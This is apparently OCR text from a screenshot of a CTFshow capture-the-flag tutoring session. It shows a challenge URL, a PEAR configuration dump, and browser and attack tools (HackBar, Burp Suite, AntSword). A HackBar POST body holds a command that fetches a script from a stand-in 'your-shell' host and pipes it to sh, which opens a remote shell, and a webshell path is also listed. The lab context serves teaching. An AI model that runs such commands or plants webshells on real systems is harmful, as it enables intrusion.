 CTFshow私教课
31dca6e0-c1e2-4a52-954f-30
31dca6e0-c1e2-4a52-954f-30
127.0.0.1/my3.php?aaaaa+bb
view-source:127.0.0.1/my3.ph
your-shell.com/shell.php
不安全
31dca6e0-c1e2-4a52-954f-3068c0ac8180.challenges.ctfer.com:8080/2.php
#PEAR_Config 0.9 a:13:
{s:7:"php_dir";s:40:"/var/www/html//pear/php";s:8:"data_dir";s:41:"/var/www/html//pear/data";s:7:"www_dir";s:40:"/var/www/html//pear/www";s:7:"cfg_dir";s:40:"/var/www/html//pear/cfg";s:7:"ext_dir";s:40:"/var/www/html//pear/ext";s:7:"doc_dir";s:41:"/
{s:12:"pecl.php.net";a:0:{}s:5:"__uri";a:0:{}}}
Elements Console Sources Performance Network Memory Application Security Lighthouse Recorder Performance insights HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://31dca6e0-c1e2-4a52-954f-3068c0ac8180.challenges.ctfer.com:8080/2.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
1=curl https://your-shell.com/43.154.107.226:3389 | sh
php7.3.4nts
31dca6e0-c1e2-4...
Burp Suite Profes...
phpstudy_pro
● 笔记.txt - 无标题...
PHP Manual
计算器
任务管理器
选择 管理员: Wind...
中国蚁剑
英
21:20:08
2023/1/2
NeverMore的共享屏幕
深造加密